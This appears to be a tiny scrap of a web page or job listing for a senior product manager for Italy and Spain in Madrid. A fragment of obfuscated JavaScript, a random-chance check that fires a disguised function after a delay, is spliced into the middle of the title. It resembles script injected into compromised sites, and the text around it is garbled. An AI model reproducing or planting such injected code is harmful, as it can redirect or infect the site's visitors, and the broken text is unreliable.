 Sr. Product Manager for Italy andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Spain en Madrid